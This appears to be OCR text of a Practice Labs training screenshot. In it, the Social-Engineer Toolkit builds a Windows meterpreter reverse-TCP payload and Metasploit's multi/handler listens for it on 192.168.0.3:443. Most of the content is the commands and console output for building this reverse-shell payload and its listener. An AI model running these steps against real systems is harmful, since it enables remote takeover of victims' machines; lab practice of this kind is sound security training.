 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:28
root@PLABKALI01: ~
File Actions Edit View Help
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.3
set:payloads> Enter the PORT for the reverse listener:443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) >